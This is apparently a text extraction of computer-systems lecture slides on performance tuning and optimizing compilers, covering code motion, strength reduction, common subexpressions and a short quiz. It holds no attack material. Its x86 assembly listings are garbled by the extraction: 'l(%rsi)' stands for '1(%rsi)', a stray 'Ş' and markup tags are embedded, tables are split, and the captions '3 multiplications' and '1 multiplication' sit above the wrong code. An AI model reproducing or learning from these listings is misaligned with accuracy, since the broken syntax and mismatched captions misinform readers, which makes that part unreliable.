

## **Performance Realities**

There's more to performance than asymptotic complexity

#### Constant factors matter too!

- easily see 10:1 performance range depending on how code is written
- must optimize at multiple levels:
  - » algorithm, data representations, functions, and loops
- Must understand system to optimize performance
  - how programs are compiled and executed
  - how to measure program performance and identify bottlenecks
  - how to improve performance without destroying code modularity and generality

## **Optimizing Compilers**

- Provide efficient mapping of program to machine
  - register allocation
  - code selection and ordering (scheduling)
  - eliminating minor inefficiencies
- Don't (usually) improve asymptotic efficiency
  - up to programmer to select best overall algorithm
  - big-O savings are (often) more important than constant factors
    - » but constant factors also matter
- Have difficulty overcoming "optimization blockers"
  - potential memory aliasing
  - potential function side-effects

## **Limitations of Optimizing Compilers**

- Operate under fundamental constraint
  - must not cause any change in program behavior
  - often prevents it from making optimizations that would only affect behavior under pathological conditions
- Behavior that may be obvious to the programmer can be obfuscated by languages and coding styles
  - e.g., data ranges may be more limited than variable types suggest
- Most analysis is performed only within functions
  - whole-program analysis is too expensive in most cases
- Most analysis is based only on *static* information
  - compiler has difficulty anticipating run-time inputs
- When in doubt, the compiler must be conservative

#### **Generally Useful Optimizations**

 Optimizations that you or the compiler should do regardless of processor / compiler

#### Code Motion

- reduce frequency with which computation performed
  - » if it will always produce same result
  - » especially moving code out of loop

#### **Reduction in Strength**

- Replace costly operation with simpler one
- Shift, add instead of multiply or divide

16\*x --> x << 4

- utility is machine-dependent
- depends on cost of multiply or divide instruction
  - » on some Intel processors, multiplies are 3x longer than adds
- Recognize sequence of products



## **Share Common Subexpressions**

- Reuse portions of expressions
- Compilers often not very sophisticated in exploiting arithmetic properties



#### 3 multiplications: i\*n, (i–1)\*n, (i+1)\*n

| <pre>long inj = i*n + j;</pre>             |
|--------------------------------------------|
| up = val[inj - n];                         |
| down = val[inj + n];                       |
| left = val[inj - 1];                       |
| right = val[inj + 1];                      |
| <pre>sum = up + down + left + right;</pre> |

#### 1 multiplication: i\*n

| leaq  | l(%rsi), %rax         | # i+1       |
|-------|-----------------------|-------------|
| leaq  | -1(%rsi), %r8         | # i-1       |
| imulq | %rcx, %rsi            | # i*n       |
| imulq | <pre>%rcx, %rax</pre> | # (i+1)*n   |
| imulq | %rcx, %r8             | # (i-1)*n   |
| addq  | %rdx, %rsi            | # i*n+j     |
| addq  | %rdx, %rax            | # (i+1)*n+j |
| addq  | %rdx, %r8             | # (i-1)*n+j |
|       |                       |             |

| imulq | <pre>%rcx,</pre> | % <b>rs</b> i | # | i*n    |         |
|-------|------------------|---------------|---|--------|---------|
| addq  | %rdx,            | % <b>rsi</b>  | # | i*n+j  |         |
| movq  | % <b>rsi</b> ,   | % <b>rax</b>  | # | i*n+j  |         |
| subq  | <pre>%rcx,</pre> | % <b>rax</b>  | # | i*n+j- | n       |
| leaq  | (% <b>rs</b> i,  | %rcx),        | Ş | rcx #  | i*n+j+n |

#### Quiz 2

#### The fastest means for evaluating

```
n*n + 2*n + 1
```

#### requires exactly:

- a) 2 multiplies and 2 additions
- b) three additions
- c) one multiply and two additions
- d) one multiply and one addition